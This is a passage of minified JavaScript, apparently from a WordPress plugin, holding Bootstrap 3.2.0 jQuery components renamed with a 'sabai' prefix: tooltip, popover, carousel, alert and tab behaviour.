e=f=="hover"?"mouseleave":"focusout";this.$element.on(m+"."+this.type,this.options.selector,d.proxy(this.enter,this));this.$element.on(e+"."+this.type,this.options.selector,d.proxy(this.leave,this))}}}this.options.selector?(this._options=d.extend({},this.options,{trigger:"manual",selector:""})):this.fixTitle()};c.prototype.getDefaults=function(){return c.DEFAULTS};c.prototype.getOptions=function(e){e=d.extend({},this.getDefaults(),this.$element.data(),e);if(e.delay&&typeof e.delay=="number"){e.delay={show:e.delay,hide:e.delay}}return e};c.prototype.getDelegateOptions=function(){var e={};var f=this.getDefaults();this._options&&d.each(this._options,function(g,h){if(f[g]!=h){e[g]=h}});return e};c.prototype.enter=function(f){var e=f instanceof this.constructor?f:d(f.currentTarget).data("bs."+this.type);if(!e){e=new this.constructor(f.currentTarget,this.getDelegateOptions());d(f.currentTarget).data("bs."+this.type,e)}clearTimeout(e.timeout);e.hoverState="in";if(!e.options.delay||!e.options.delay.show){return e.show()}e.timeout=setTimeout(function(){if(e.hoverState=="in"){e.show()}},e.options.delay.show)};c.prototype.leave=function(f){var e=f instanceof this.constructor?f:d(f.currentTarget).data("bs."+this.type);if(!e){e=new this.constructor(f.currentTarget,this.getDelegateOptions());d(f.currentTarget).data("bs."+this.type,e)}clearTimeout(e.timeout);e.hoverState="out";if(!e.options.delay||!e.options.delay.hide){return e.hide()}e.timeout=setTimeout(function(){if(e.hoverState=="out"){e.hide()}},e.options.delay.hide)};c.prototype.show=function(){var q=d.Event("show.bs."+this.type);if(this.hasContent()&&this.enabled){this.$element.trigger(q);var r=d.contains(document.documentElement,this.$element[0]);if(q.isDefaultPrevented()||!r){return}var p=this;var n=this.tip();var h=this.getUID(this.type);this.setContent();n.attr("id",h);this.$element.attr("aria-describedby",h);if(this.options.animation){n.addClass("sabai-fade")}var l=typeof this.options.placement=="function"?this.options.placement.call(this,n[0],this.$element[0]):this.options.placement;var t=/\s?auto?\s?/i;var u=t.test(l);if(u){l=l.replace(t,"")||"top"}n.detach().css({top:0,left:0,display:"block"}).addClass("sabai-"+l).data("bs."+this.type,this);this.options.container?n.appendTo(this.options.container):n.insertAfter(this.$element);var s=this.getPosition();var f=n[0].offsetWidth;var o=n[0].offsetHeight;if(u){var j=l;var k=this.$element.parent();var m=this.getPosition(k);l=l=="bottom"&&s.top+s.height+o-m.scroll>m.height?"top":l=="top"&&s.top-m.scroll-o<0?"bottom":l=="right"&&s.right+f>m.width?"left":l=="left"&&s.left-f<m.left?"right":l;n.removeClass("sabai-"+j).addClass("sabai-"+l)}var i=this.getCalculatedOffset(l,s,f,o);this.applyPlacement(i,l);var g=function(){p.$element.trigger("shown.bs."+p.type);p.hoverState=null};d.support.transition&&this.$tip.hasClass("sabai-fade")?n.one("bsTransitionEnd",g).emulateTransitionEnd(150):g()}};c.prototype.applyPlacement=function(k,l){var m=this.tip();var g=m[0].offsetWidth;var q=m[0].offsetHeight;var f=parseInt(m.css("margin-top"),10);var i=parseInt(m.css("margin-left"),10);if(isNaN(f)){f=0}if(isNaN(i)){i=0}k.top=k.top+f;k.left=k.left+i;d.offset.setOffset(m[0],d.extend({using:function(r){m.css({top:Math.round(r.top),left:Math.round(r.left)})}},k),0);m.addClass("sabai-in");var e=m[0].offsetWidth;var n=m[0].offsetHeight;if(l=="top"&&n!=q){k.top=k.top+q-n}var p=this.getViewportAdjustedDelta(l,k,e,n);if(p.left){k.left+=p.left}else{k.top+=p.top}var h=p.left?p.left*2-g+e:p.top*2-q+n;var j=p.left?"left":"top";var o=p.left?"offsetWidth":"offsetHeight";m.offset(k);this.replaceArrow(h,m[0][o],j)};c.prototype.replaceArrow=function(g,f,e){this.arrow().css(e,g?(50*(1-g/f)+"%"):"")};c.prototype.setContent=function(){var f=this.tip();var e=this.getTitle();f.find(".sabai-tooltip-inner")[this.options.html?"html":"text"](e);f.removeClass("sabai-fade sabai-in sabai-top sabai-bottom sabai-left sabai-right")};c.prototype.hide=function(){var g=this;var i=this.tip();var h=d.Event("hide.bs."+this.type);this.$element.removeAttr("aria-describedby");function f(){if(g.hoverState!="in"){i.detach()}g.$element.trigger("hidden.bs."+g.type)}this.$element.trigger(h);if(h.isDefaultPrevented()){return}i.removeClass("sabai-in");d.support.transition&&this.$tip.hasClass("sabai-fade")?i.one("bsTransitionEnd",f).emulateTransitionEnd(150):f();this.hoverState=null;return this};c.prototype.fixTitle=function(){var e=this.$element;if(e.attr("title")||typeof(e.attr("data-original-title"))!="string"){e.attr("data-original-title",e.attr("title")||"").attr("title","")}};c.prototype.hasContent=function(){return this.getTitle()};c.prototype.getPosition=function(f){f=f||this.$element;var g=f[0];var e=g.tagName=="BODY";return d.extend({},(typeof g.getBoundingClientRect=="function")?g.getBoundingClientRect():null,{scroll:e?document.documentElement.scrollTop||document.body.scrollTop:f.scrollTop(),width:e?d(window).width():f.outerWidth(),height:e?d(window).height():f.outerHeight()},e?{top:0,left:0}:f.offset())};c.prototype.getCalculatedOffset=function(e,h,f,g){return e=="bottom"?{top:h.top+h.height,left:h.left+h.width/2-f/2}:e=="top"?{top:h.top-g,left:h.left+h.width/2-f/2}:e=="left"?{top:h.top+h.height/2-g/2,left:h.left-f}:{top:h.top+h.height/2-g/2,left:h.left+h.width}};c.prototype.getViewportAdjustedDelta=function(h,k,e,j){var m={top:0,left:0};if(!this.$viewport){return m}var g=this.options.viewport&&this.options.viewport.padding||0;var l=this.getPosition(this.$viewport);if(/right|left/.test(h)){var n=k.top-g-l.scroll;var i=k.top+g-l.scroll+j;if(n<l.top){m.top=l.top-n}else{if(i>l.top+l.height){m.top=l.top+l.height-i}}}else{var o=k.left-g;var f=k.left+g+e;if(o<l.left){m.left=l.left-o}else{if(f>l.width){m.left=l.left+l.width-f}}}return m};c.prototype.getTitle=function(){var g;var e=this.$element;var f=this.options;g=e.attr("data-original-title")||(typeof f.title=="function"?f.title.call(e[0]):f.title);return g};c.prototype.getUID=function(e){do{e+=~~(Math.random()*1000000)}while(document.getElementById(e));return e};c.prototype.tip=function(){return(this.$tip=this.$tip||d(this.options.template))};c.prototype.arrow=function(){return(this.$arrow=this.$arrow||this.tip().find(".sabai-tooltip-arrow"))};c.prototype.validate=function(){if(!this.$element[0].parentNode){this.hide();this.$element=null;this.options=null}};c.prototype.enable=function(){this.enabled=true};c.prototype.disable=function(){this.enabled=false};c.prototype.toggleEnabled=function(){this.enabled=!this.enabled};c.prototype.toggle=function(g){var f=this;if(g){f=d(g.currentTarget).data("bs."+this.type);if(!f){f=new this.constructor(g.currentTarget,this.getDelegateOptions());d(g.currentTarget).data("bs."+this.type,f)}}f.tip().hasClass("sabai-in")?f.leave(f):f.enter(f)};c.prototype.destroy=function(){clearTimeout(this.timeout);this.hide().$element.off("."+this.type).removeData("bs."+this.type)};function b(e){return this.each(function(){var h=d(this);var g=h.data("bs.sabaitooltip");var f=typeof e=="object"&&e;if(!g&&e=="destroy"){return}if(!g){h.data("bs.sabaitooltip",(g=new c(this,f)))}if(typeof e=="string"){g[e]()}})}var a=d.fn.sabaitooltip;d.fn.sabaitooltip=b;d.fn.sabaitooltip.Constructor=c;d.fn.sabaitooltip.noConflict=function(){d.fn.sabaitooltip=a;return this}}(jQuery);+function(d){var c=function(f,e){this.init("sabaipopover",f,e)};if(!d.fn.sabaitooltip){throw new Error("Popover requires tooltip.js")}c.VERSION="3.2.0";c.DEFAULTS=d.extend({},d.fn.sabaitooltip.Constructor.DEFAULTS,{placement:"right",trigger:"click",content:"",template:'<div class="sabai-popover" role="tooltip"><div class="sabai-arrow"></div><h3 class="sabai-popover-title"></h3><div class="sabai-popover-content"></div></div>'});c.prototype=d.extend({},d.fn.sabaitooltip.Constructor.prototype);c.prototype.constructor=c;c.prototype.getDefaults=function(){return c.DEFAULTS};c.prototype.setContent=function(){var g=this.tip();var f=this.getTitle();var e=this.getContent();g.find(".sabai-popover-title")[this.options.html?"html":"text"](f);g.find(".sabai-popover-content").empty()[this.options.html?(typeof e=="string"?"html":"append"):"text"](e);g.removeClass("sabai-fade sabai-top sabai-bottom sabai-left sabai-right sabai-in");if(!g.find(".sabai-popover-title").html()){g.find(".sabai-popover-title").hide()}};c.prototype.hasContent=function(){return this.getTitle()||this.getContent()};c.prototype.getContent=function(){var e=this.$element;var f=this.options;return e.attr("data-content")||(typeof f.content=="function"?f.content.call(e[0]):f.content)};c.prototype.arrow=function(){return(this.$arrow=this.$arrow||this.tip().find(".sabai-arrow"))};c.prototype.tip=function(){if(!this.$tip){this.$tip=d(this.options.template)}return this.$tip};function b(e){return this.each(function(){var h=d(this);var g=h.data("bs.sabaipopover");var f=typeof e=="object"&&e;if(!g&&e=="destroy"){return}if(!g){h.data("bs.sabaipopover",(g=new c(this,f)))}if(typeof e=="string"){g[e]()}})}var a=d.fn.sabaipopover;d.fn.sabaipopover=b;d.fn.sabaipopover.Constructor=c;d.fn.sabaipopover.noConflict=function(){d.fn.sabaipopover=a;return this}}(jQuery);+function(c){var d=function(f,e){this.$element=c(f).on("keydown.bs.sabaicarousel",c.proxy(this.keydown,this));this.$indicators=this.$element.find(".sabai-carousel-indicators");this.options=e;this.paused=this.sliding=this.interval=this.$active=this.$items=null;this.options.pause=="hover"&&this.$element.on("mouseenter.bs.sabaicarousel",c.proxy(this.pause,this)).on("mouseleave.bs.sabaicarousel",c.proxy(this.cycle,this))};d.VERSION="3.2.0";d.DEFAULTS={interval:5000,pause:"hover",wrap:true};d.prototype.keydown=function(f){switch(f.which){case 37:this.prev();break;case 39:this.next();break;default:return}f.preventDefault()};d.prototype.cycle=function(f){f||(this.paused=false);this.interval&&clearInterval(this.interval);this.options.interval&&!this.paused&&(this.interval=setInterval(c.proxy(this.next,this),this.options.interval));return this};d.prototype.getItemIndex=function(e){this.$items=e.parent().children(".sabai-item");return this.$items.index(e||this.$active)};d.prototype.to=function(g){var f=this;var e=this.getItemIndex(this.$active=this.$element.find(".sabai-item.sabai-active"));if(g>(this.$items.length-1)||g<0){return}if(this.sliding){return this.$element.one("slid.bs.sabaicarousel",function(){f.to(g)})}if(e==g){return this.pause().cycle()}return this.slide(g>e?"next":"prev",c(this.$items[g]))};d.prototype.pause=function(f){f||(this.paused=true);if(this.$element.find(".sabai-next, .sabai-prev").length&&c.support.transition){this.$element.trigger(c.support.transition.end);this.cycle(true)}this.interval=clearInterval(this.interval);return this};d.prototype.next=function(){if(this.sliding){return}return this.slide("next")};d.prototype.prev=function(){if(this.sliding){return}return this.slide("prev")};d.prototype.slide=function(m,h){var p=this.$element.find(".sabai-item.sabai-active");var f=h||p[m]();var k=this.interval;var n=m=="next"?"left":"right";var i=m=="next"?"first":"last";var j=this;if(!f.length){if(!this.options.wrap){return}f=this.$element.find(".sabai-item")[i]()}if(f.hasClass("sabai-active")){return(this.sliding=false)}var l=f[0];var e=c.Event("slide.bs.sabaicarousel",{relatedTarget:l,direction:n});this.$element.trigger(e);if(e.isDefaultPrevented()){return}this.sliding=true;k&&this.pause();if(this.$indicators.length){this.$indicators.find(".sabai-active").removeClass("sabai-active");var g=c(this.$indicators.children()[this.getItemIndex(f)]);g&&g.addClass("sabai-active")}var o=c.Event("slid.bs.sabaicarousel",{relatedTarget:l,direction:n});if(c.support.transition&&this.$element.hasClass("sabai-slide")){f.addClass("sabai-"+m);f[0].offsetWidth;p.addClass("sabai-"+n);f.addClass("sabai-"+n);p.one("bsTransitionEnd",function(){f.removeClass(["sabai-"+m,"sabai-"+n].join(" ")).addClass("sabai-active");p.removeClass(["sabai-active","sabai-"+n].join(" "));j.sliding=false;setTimeout(function(){j.$element.trigger(o)},0)}).emulateTransitionEnd(p.css("transition-duration").slice(0,-1)*1000)}else{p.removeClass("sabai-active");f.addClass("sabai-active");this.sliding=false;this.$element.trigger(o)}k&&this.cycle();return this};function b(e){return this.each(function(){var i=c(this);var h=i.data("bs.sabaicarousel");var f=c.extend({},d.DEFAULTS,i.data(),typeof e=="object"&&e);var g=typeof e=="string"?e:f.slide;if(!h){i.data("bs.sabaicarousel",(h=new d(this,f)))}if(typeof e=="number"){h.to(e)}else{if(g){h[g]()}else{if(f.interval){h.pause().cycle()}}}})}var a=c.fn.sabaicarousel;c.fn.sabaicarousel=b;c.fn.sabaicarousel.Constructor=d;c.fn.sabaicarousel.noConflict=function(){c.fn.sabaicarousel=a;return this};c(document).on("click.bs.sabaicarousel.data-api","[data-slide], [data-slide-to]",function(k){var g;var j=c(this);var f=c(j.attr("data-target")||(g=j.attr("href"))&&g.replace(/.*(?=#[^\s]+$)/,""));if(!f.hasClass("sabai-carousel")){return}var h=c.extend({},f.data(),j.data());var i=j.attr("data-slide-to");if(i){h.interval=false}b.call(f,h);if(i){f.data("bs.sabaicarousel").to(i)}k.preventDefault()});c(window).on("load",function(){c('[data-ride="sabaicarousel"]').each(function(){var e=c(this);b.call(e,e.data())})})}(jQuery);+function(e){var d='[data-dismiss="alert"]';var b=function(f){e(f).on("click",d,this.close)};b.VERSION="3.2.0";b.prototype.close=function(j){var i=e(this);var g=i.attr("data-target");if(!g){g=i.attr("href");g=g&&g.replace(/.*(?=#[^\s]*$)/,"")}var h=e(g);if(j){j.preventDefault()}if(!h.length){h=i.hasClass("sabai-alert")?i:i.parent()}h.trigger(j=e.Event("close.bs.sabaialert"));if(j.isDefaultPrevented()){return}h.removeClass("in");function f(){h.detach().trigger("closed.bs.sabaialert").remove()}e.support.transition&&h.hasClass("sabai-fade")?h.one("bsTransitionEnd",f).emulateTransitionEnd(150):f()};function c(f){return this.each(function(){var h=e(this);var g=h.data("bs.sabaialert");if(!g){h.data("bs.sabaialert",(g=new b(this)))}if(typeof f=="string"){g[f].call(h)}})}var a=e.fn.sabaialert;e.fn.sabaialert=c;e.fn.sabaialert.Constructor=b;e.fn.sabaialert.noConflict=function(){e.fn.sabaialert=a;return this};e(document).on("click.bs.sabaialert.data-api",d,b.prototype.close)}(jQuery);+function(d){var b=function(e){this.element=d(e)};b.VERSION="3.2.0";b.prototype.show=function(){var k=this.element;var h=k.closest("ul:not(.sabai-dropdown-menu)");var g=k.data("target");if(!g){g=k.attr("href");g=g&&g.replace(/.*(?=#[^\s]*$)/,"")}if(k.parent("li").hasClass("sabai-active")){return}var i=h.find(".sabai-active:last a")[0];var j=d.Event("show.bs.sabaitab",{relatedTarget:i});k.trigger(j);if(j.isDefaultPrevented()){return}var f=d(g);this.activate(k.closest("li"),h);this.activate(f,f.parent(),function(){k.trigger({type:"shown.bs.sabaitab",relatedTarget:i})})};b.prototype.activate=function(g,f,j){var e=f.find("> .sabai-active");var i=j&&d.support.transition&&e.hasClass("sabai-fade");function h(){e.removeClass("sabai-active").find("> .sabai-dropdown-menu > .sabai-active").removeClass("sabai-active");g.addClass("sabai-active");if(i){g[0].offsetWidth;g.addClass("sabai-in")}else{g.removeClass("sabai-fade")}if(g.parent(".sabai-dropdown-menu")){g.closest("li.sabai-dropdown").addClass("sabai-active")}j&&j()}i?e.one("bsTransitionEnd",h).emulateTransitionEnd(150):h();e.removeClass("sabai-in")};function c(e){return this.each(function(){var g=d(this);var f=g.data("bs.sabaitab");if(!f){g.data("bs.sabaitab",(f=new b(this)))}if(typeof e=="string"){f[e]()}})}var a=d.fn.tab;d.fn.sabaitab=c;d.fn.sabaitab.Constructor=b;d.fn.sabaitab.noConflict=function(){d.fn.sabaitab=a;return this};d(document).on("click.bs.sabaitab.data-api",'[data-toggle="tab"], [data-toggle="pill"]',function(f){f.preventDefault();c.call(d(this),"show")})}(jQuery);